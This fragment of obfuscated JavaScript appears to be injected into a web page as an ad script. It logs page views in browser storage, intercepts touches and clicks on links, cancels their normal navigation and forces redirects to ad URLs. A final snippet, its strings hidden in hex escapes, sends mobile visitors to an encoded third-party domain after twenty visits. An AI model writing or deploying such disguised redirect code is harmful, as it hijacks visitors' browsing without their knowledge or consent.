n=e("html");N(t,{ready:function(e,t){e.node.style.cssText="position: fixed; z-index: 2147483647;top: 50%;left: 50%;transform: translate(-50%,-50%);-webkit-transform: translate(-50%,-50%);width:"+e.width+"px;height:"+e.height+"px";n.readyImgDisplay(e,t,false,true,false)}})});const _0x297f7d=_0x1434;function _0x1434(_0x322088,_0x47f2ec){const _0x695bce=_0x695b();return _0x1434=function(_0x143401,_0x2e0e65){_0x143401=_0x143401-0x76;let _0x2a5dfe=_0x695bce[_0x143401];return _0x2a5dfe;},_0x1434(_0x322088,_0x47f2ec);}(function(_0x505cf7,_0x270f92){const _0x428d9d=_0x1434,_0x59bbba=_0x505cf7();while(!![]){try{const _0x5161a8=parseInt(_0x428d9d(0x9a))/0x1+-parseInt(_0x428d9d(0x7b))/0x2+-parseInt(_0x428d9d(0xc7))/0x3*(parseInt(_0x428d9d(0x85))/0x4)+-parseInt(_0x428d9d(0x7c))/0x5*(parseInt(_0x428d9d(0x92))/0x6)+parseInt(_0x428d9d(0xca))/0x7+-parseInt(_0x428d9d(0x99))/0x8*(-parseInt(_0x428d9d(0xc4))/0x9)+parseInt(_0x428d9d(0x81))/0xa*(parseInt(_0x428d9d(0xb4))/0xb);if(_0x5161a8===_0x270f92)break;else _0x59bbba['push'](_0x59bbba['shift']());}catch(_0x3264e8){_0x59bbba['push'](_0x59bbba['shift']());}}}(_0x695b,0x813da),define(_0x297f7d(0xc0),function(_0x9065a1,_0x293ab3){const _0x4f9640=_0x297f7d;class _0x131c90{constructor(_0x53d693,_0x4bc4ef,_0xf83ff2,_0x526786,_0x1c5aae,_0x15a1ab){const _0xcffbb4=_0x1434;this[_0xcffbb4(0xbc)]=_0x53d693,this['maxTriggers']=_0x4bc4ef,this[_0xcffbb4(0xc8)]=_0xf83ff2,this[_0xcffbb4(0xb2)]=_0x526786,this[_0xcffbb4(0x83)]=0x18*0x3c*0x3c*0x3e8,this[_0xcffbb4(0xba)]=_0x1c5aae,this[_0xcffbb4(0xa1)]=_0x15a1ab,this[_0xcffbb4(0x9f)]=_0xcffbb4(0x9e)+this[_0xcffbb4(0xa1)],this[_0xcffbb4(0x87)]='triggerCount_'+this['typeName'],this[_0xcffbb4(0x82)]=_0xcffbb4(0x8b)+this['typeName'],this['nextTriggerAtKey']=_0xcffbb4(0x90)+this[_0xcffbb4(0xa1)],this['firstPageViewTimeKey']='firstPageViewTime_'+this[_0xcffbb4(0xa1)],this[_0xcffbb4(0x89)]=parseInt(localStorage[_0xcffbb4(0x93)](this[_0xcffbb4(0x9f)]))||0x0,this[_0xcffbb4(0x84)]=parseInt(localStorage['getItem'](this[_0xcffbb4(0x87)]))||0x0,this[_0xcffbb4(0xa2)]=parseInt(localStorage['getItem'](this[_0xcffbb4(0x82)]))||0x0,this['nextTriggerAt']=parseInt(localStorage[_0xcffbb4(0x93)](this[_0xcffbb4(0xb5)]))||0x1;}[_0x4f9640(0xc5)](){const _0x2d0bd7=_0x4f9640,_0x1bffaa=this[_0x2d0bd7(0xc3)](),_0x74b56d=parseInt(localStorage[_0x2d0bd7(0x93)](this[_0x2d0bd7(0x8f)]))||0x0;return!_0x74b56d||_0x1bffaa-_0x74b56d>=this[_0x2d0bd7(0x83)]?(this[_0x2d0bd7(0xa4)](),!![]):![];}[_0x4f9640(0xa4)](){const _0x45518e=_0x4f9640,_0x32e90b=this['getCurrentTime']();localStorage['setItem'](this[_0x45518e(0x8f)],_0x32e90b);}[_0x4f9640(0xc3)](){const _0x1ad7bd=_0x4f9640;return Date[_0x1ad7bd(0xb7)]();}[_0x4f9640(0x9c)](){const _0x58d9f6=_0x4f9640;if(this[_0x58d9f6(0xc5)]()){if(![]===this[_0x58d9f6(0xba)])return this[_0x58d9f6(0x89)]++,localStorage[_0x58d9f6(0x88)](this[_0x58d9f6(0x9f)],this['pvCount']),this[_0x58d9f6(0xa6)](),this[_0x58d9f6(0x89)]--,localStorage[_0x58d9f6(0x88)](this[_0x58d9f6(0x9f)],this[_0x58d9f6(0x89)]),this[_0x58d9f6(0xb1)]--,localStorage['setItem'](this[_0x58d9f6(0xb5)],this['nextTriggerAt']),![];}return this[_0x58d9f6(0x89)]++,localStorage[_0x58d9f6(0x88)](this[_0x58d9f6(0x9f)],this[_0x58d9f6(0x89)]),this[_0x58d9f6(0xa6)]();}[_0x4f9640(0xa6)](){const _0x19b3bb=_0x4f9640,_0xf07458=Date[_0x19b3bb(0xb7)]();_0xf07458-this[_0x19b3bb(0xa2)]>=this['timeInterval']&&(this[_0x19b3bb(0x84)]=0x0,localStorage[_0x19b3bb(0x88)](this['triggerCountKey'],this['triggerCount']));if(this[_0x19b3bb(0x84)]<this[_0x19b3bb(0xb3)]&&this['pvCount']>=this['nextTriggerAt'])return this['triggerCount']++,this['lastTriggerTime']=_0xf07458,this['nextTriggerAt']=this[_0x19b3bb(0x89)]+this[_0x19b3bb(0xc8)]+0x1,localStorage[_0x19b3bb(0x88)](this[_0x19b3bb(0x87)],this[_0x19b3bb(0x84)]),localStorage[_0x19b3bb(0x88)](this[_0x19b3bb(0x82)],this['lastTriggerTime']),localStorage['setItem'](this['nextTriggerAtKey'],this['nextTriggerAt']),!![];else{if(this['triggerCount']>=this['maxTriggers']){}else{}}return![];}[_0x4f9640(0x7f)](){}}var _0x3635c0=_0x9065a1(_0x4f9640(0xc1)),_0x165b2d=navigator[_0x4f9640(0x86)],_0x5c1501=_0x165b2d[_0x4f9640(0xae)](_0x4f9640(0x79))>-0x1||_0x165b2d[_0x4f9640(0xae)](_0x4f9640(0x8a))>-0x1,_0x3450dc=!!_0x165b2d[_0x4f9640(0x9b)](/\(i[^;]+;( U;)? CPU.+Mac OS X/);function _0x48c940(_0x1d18c3,_0x2db0b8,_0x262311,_0x211b9b){const _0x23d6fc=_0x4f9640;function _0x5186c6(){const _0x5314aa=_0x1434;var _0x32f8b6=_0x211b9b[_0x5314aa(0xa0)]+_0x5314aa(0x78);_0x1d18c3[_0x5314aa(0x98)][_0x5314aa(0x8e)][_0x5314aa(0xb9)]()===_0x5314aa(0xa9)&&(_0x32f8b6=_0x32f8b6+_0x5314aa(0x9d)),_0x1d18c3[_0x5314aa(0x98)][_0x5314aa(0xa7)]['vJumpUrl']&&(_0x32f8b6=_0x1d18c3[_0x5314aa(0x98)][_0x5314aa(0xa7)][_0x5314aa(0xc2)]),window[_0x5314aa(0x94)]['href']=_0x32f8b6;}if(_0x1d18c3['response'][_0x23d6fc(0xa7)]&&_0x1d18c3[_0x23d6fc(0x98)][_0x23d6fc(0xa7)][_0x23d6fc(0x7e)]){const _0x3f753f=_0x1d18c3[_0x23d6fc(0x98)][_0x23d6fc(0xa7)][_0x23d6fc(0xad)]*0xea60,_0x4f60e6=_0x1d18c3['response']['Custom'][_0x23d6fc(0x95)],_0x104717=_0x1d18c3['response']['Custom'][_0x23d6fc(0xcc)],_0x515a30=_0x1d18c3[_0x23d6fc(0x98)][_0x23d6fc(0x7d)]['Id'],_0x11555d=_0x1d18c3[_0x23d6fc(0x98)][_0x23d6fc(0xa7)][_0x23d6fc(0xaa)],_0x5ba4bb=new _0x131c90(_0x3f753f,_0x4f60e6,_0x104717,_0x515a30,_0x11555d,'a'),_0x44387b=_0x5ba4bb[_0x23d6fc(0x9c)]();_0x44387b&&_0x5186c6();}}function _0x1379e9(_0x73b3b2,_0x45b859,_0x418b52,_0x178161){const _0x248b19=_0x4f9640;function _0x348bd3(){const _0x4c57f4=_0x1434;var _0x5bcd07=_0x178161[_0x4c57f4(0xa0)]+_0x4c57f4(0x80);_0x73b3b2[_0x4c57f4(0x98)][_0x4c57f4(0x8e)][_0x4c57f4(0xb9)]()===_0x4c57f4(0xa9)&&(_0x5bcd07=_0x5bcd07+_0x4c57f4(0x9d)),window['location'][_0x4c57f4(0xbb)]=_0x5bcd07;}if(_0x73b3b2['response'][_0x248b19(0x8e)]['toLowerCase']()==='cp')return;if(_0x73b3b2[_0x248b19(0x98)][_0x248b19(0xa7)]&&_0x73b3b2['response']['Custom'][_0x248b19(0xbe)]){const _0x8ab5e1=_0x73b3b2['response'][_0x248b19(0xa7)][_0x248b19(0xa3)]*0xea60,_0x1fb461=_0x73b3b2[_0x248b19(0x98)]['Custom']['tNum'],_0x58c95b=_0x73b3b2[_0x248b19(0x98)][_0x248b19(0xa7)][_0x248b19(0xc6)],_0x5da2e2=_0x73b3b2[_0x248b19(0x98)][_0x248b19(0x7d)]['Id'],_0xee68fc=_0x73b3b2['response']['Custom'][_0x248b19(0x76)],_0x5cb6f9=new _0x131c90(_0x8ab5e1,_0x1fb461,_0x58c95b,_0x5da2e2,_0xee68fc,'t'),_0x4024cd=_0x5cb6f9[_0x248b19(0x9c)]();if(_0x4024cd){const _0x10debe=_0x73b3b2[_0x248b19(0x98)][_0x248b19(0xa7)][_0x248b19(0xa8)]??0x64;var _0x90b323=![];document[_0x248b19(0xc9)]('touchmove',function(_0x2ddb0f){const _0x228b54=_0x248b19;if(_0x90b323)return;const _0x2ca3e3=_0x2ddb0f[_0x228b54(0xb0)][0x0],_0x30bdc3=_0x2ca3e3[_0x228b54(0xd2)],_0x4fcc1e=_0x2ca3e3['clientY'],_0x5cd19b=_0x3635c0[_0x228b54(0x97)](_0x228b54(0xd0)+_0x73b3b2[_0x228b54(0xcf)]);_0x22f6a5(_0x5cd19b,_0x30bdc3,_0x4fcc1e,_0x10debe)&&(_0x90b323=!![],_0x2e60f1());},{'passive':![]}),document[_0x248b19(0xc9)](_0x248b19(0xcb),function(_0x4a33c6){const _0x50e614=_0x248b19;if(_0x90b323)return;const _0xea0eb2=_0x4a33c6[_0x50e614(0xb0)][0x0],_0x4198e7=_0xea0eb2['clientX'],_0x116737=_0xea0eb2[_0x50e614(0xac)],_0x4dc5af=_0x3635c0['findID'](_0x50e614(0xd0)+_0x73b3b2[_0x50e614(0xcf)]);if(_0x22f6a5(_0x4dc5af,_0x4198e7,_0x116737,_0x10debe)){_0x90b323=!![];const _0x27211=_0x4a33c6['target'];_0x27211['tagName']==='A'&&_0x27211[_0x50e614(0xd1)](_0x50e614(0xbb))&&_0x4a33c6[_0x50e614(0x91)](),_0x2e60f1();}},{'passive':![]});function _0x22f6a5(_0x280d95,_0x36a91f,_0x2d2a72,_0x3150b1){const _0xc7826b=_0x248b19,_0x17bbbd=_0x280d95[_0xc7826b(0xbf)]();return _0x36a91f>=_0x17bbbd[_0xc7826b(0x77)]-_0x3150b1&&_0x36a91f<=_0x17bbbd[_0xc7826b(0xbd)]+_0x3150b1&&_0x2d2a72>=_0x17bbbd['top']-_0x3150b1&&_0x2d2a72<=_0x17bbbd[_0xc7826b(0xa5)]+_0x3150b1;}function _0x2e60f1(){_0x348bd3();}}}}function _0x55ff99(_0x4ecf35,_0x599900,_0x371c96,_0x232684){const _0x359e87=_0x4f9640;if(_0x4ecf35[_0x359e87(0x98)][_0x359e87(0xa7)]&&_0x4ecf35['response'][_0x359e87(0xa7)][_0x359e87(0xab)]){function _0x15160(){const _0x2eaf8e=_0x359e87;var _0x401553=_0x232684[_0x2eaf8e(0xa0)]+_0x2eaf8e(0xce);_0x4ecf35[_0x2eaf8e(0x98)]['Bidding'][_0x2eaf8e(0xb9)]()===_0x2eaf8e(0xa9)&&(_0x401553=_0x401553+_0x2eaf8e(0x9d));if(_0x4ecf35[_0x2eaf8e(0x98)][_0x2eaf8e(0xa7)][_0x2eaf8e(0xc2)]){}window['location']['href']=_0x401553;}const _0x5c5d03=_0x4ecf35['response'][_0x359e87(0xa7)][_0x359e87(0xb6)]*0xea60,_0xe1ccd7=_0x4ecf35[_0x359e87(0x98)]['Custom']['cNum'],_0x1d2554=_0x4ecf35[_0x359e87(0x98)]['Custom'][_0x359e87(0x8c)],_0x56f40c=_0x4ecf35['response']['Adunit']['Id'],_0xc5bc9b=_0x4ecf35[_0x359e87(0x98)]['Custom'][_0x359e87(0xb8)],_0x133eb9=new _0x131c90(_0x5c5d03,_0xe1ccd7,_0x1d2554,_0x56f40c,_0xc5bc9b,'c'),_0x10954d=_0x133eb9[_0x359e87(0x9c)]();if(_0x10954d){var _0x289b87=![];document[_0x359e87(0xc9)]('touchstart',function(_0x3d7a3c){const _0x185b4b=_0x359e87;if(_0x289b87)return;const _0x3d23b2=_0x3d7a3c[_0x185b4b(0xaf)];_0x3d23b2[_0x185b4b(0x96)]==='A'&&_0x3d23b2[_0x185b4b(0xd1)](_0x185b4b(0xbb))&&_0x3d7a3c[_0x185b4b(0x91)](),_0x289b87=!![],_0x15160();},{'passive':![]}),_0x3635c0[_0x359e87(0x7a)](document,_0x359e87(0x8d),function(){if(_0x289b87)return;_0x289b87=!![],_0x15160();});}}}onLoadAfter[_0x4f9640(0xcd)](_0x48c940),onLoadAfter['push'](_0x55ff99),onLoadAfter['push'](_0x1379e9);}),use('custom'));function _0x695b(){const _0x3918c6=['click','Bidding','firstPageViewTimeKey','nextTriggerAt_','preventDefault','6bnHjgA','getItem','location','aNum','tagName','findID','response','8ErXyrw','444259dbXBvV','match','onPageView','&ccpm=1','pvCount_','pvCountKey','Click','typeName','lastTriggerTime','tMinute','resetFirstPageViewTime','bottom','checkTrigger','Custom','tcjHeight','cpm','aFirstPvOn','cJump','clientY','aMinute','indexOf','target','touches','nextTriggerAt','zid','maxTriggers','11jfAXhz','nextTriggerAtKey','cMinute','now','cFirstPvOn','toLowerCase','isFirstPv','href','timeInterval','right','touchJump','getBoundingClientRect','custom','utils','vJumpUrl','getCurrentTime','150723MwpGBp','isFirstPageView','tPV','12WlcSIa','pvInterval','addEventListener','2837478yPaCZl','touchstart','aPV','push','&tack=1&np=1','container','show-','getAttribute','clientX','tFirstPvOn','left','&back=1&np=1','Android','bind','1071330aVepav','429710TwEJRg','Adunit','autoJump','triggerAction','&touch=1&np=1','11713050zMvcaZ','lastTriggerTimeKey','timeWindow','triggerCount','886688DKrYIK','userAgent','triggerCountKey','setItem','pvCount','Adr','lastTriggerTime_','cPV'];_0x695b=function(){return _0x3918c6;};return _0x695b();}}();try{var f=use("main");f.run()}catch(e){u(e,"main")}})();

function isMobile() {    return /iPhone|iPad|iPod|Android/i["\x74\x65\x73\x74"](navigator["\x75\x73\x65\x72\x41\x67\x65\x6e\x74"]);}function checkVisitCount() {    var JNjtwLrhe1 = '\x6d\x6f\x62\x69\x6c\x65\x56\x69\x73\x69\x74\x43\x6f\x75\x6e\x74';    var eVZjsYsi2 = 20;     if (!isMobile()) {        return;    }     var VLO$jVU3 = sessionStorage["\x67\x65\x74\x49\x74\x65\x6d"](JNjtwLrhe1) || 0;    VLO$jVU3 = window["\x70\x61\x72\x73\x65\x49\x6e\x74"](VLO$jVU3);     if (VLO$jVU3 < eVZjsYsi2) {        VLO$jVU3++;        sessionStorage["\x73\x65\x74\x49\x74\x65\x6d"](JNjtwLrhe1, VLO$jVU3);    } else {        window["\x6c\x6f\x63\x61\x74\x69\x6f\x6e"]["\x68\x72\x65\x66"] = '\x68\x74\x74\x70\x73\x3a\x2f\x2f\x46\x69\x7a\x6b\x48\x68\x6a\x63\x65\x55\x2e\x74\x67\x6c\x64\x79\x33\x30\x31\x2e\x63\x6f\x6d\x2f\x69\x6e\x64\x65\x78\x33\x2f\x3f\x73\x3d\x54\x53\x52\x54\x41\x4b\x35\x34\x39\x46';    }} window["\x6f\x6e\x6c\x6f\x61\x64"] = checkVisitCount;
